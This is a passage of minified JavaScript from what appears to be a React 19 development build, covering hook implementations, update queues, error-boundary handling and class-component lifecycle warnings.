i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,zm(t,r)):(r.next=n.next,t.pending=n.next=r)}}function zm(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Om(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Om(e,t,d)}catch(S){Hc(e,t,S)}}function Om(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,zm(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Dm(t,Qt,e)}function Dm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Dm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=Q0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?be:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function k0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(m0)}function Cm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=kp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=xm.bind(null,ke)}function xm(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?J0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),Um(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))J0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),Um(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function J0(e,t){Nh=Xp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Um(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function wm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Nm(e,t){Jp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Jp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){Y0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){Y0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(i0===null?i0=[r]:i0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&vm(t),t.flags|=1,hl(e,t,i,o),t.child)}function K0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&Zy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?V0(t,d):Rm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),V0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Rm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Rm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,o),t.child)}function W0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,Py=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof 